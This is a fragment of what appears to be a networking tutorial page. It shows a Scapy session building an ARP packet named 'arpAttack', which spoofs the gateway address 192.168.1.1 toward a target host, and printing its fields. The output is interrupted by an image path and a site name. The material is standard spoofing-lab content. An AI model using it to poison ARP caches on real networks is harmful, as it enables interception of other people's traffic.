 >>> arpAttack.psrc="192.168.1.1"
>>> arpAttack.pdst="192.168.1.223"
>>> arpAttack.show()
###[ ARP ]###
hwtype= 0x1
ptype= IPv4
hwlen= None
Switchfeet.github.io
plen= None
op= who-has
hwsrc= 08:00:27:0e:34:8d
psrc= 192.168.1.1
hwdst= 00:00:00:00:00:00
pdst= 192.168.1.223
>>>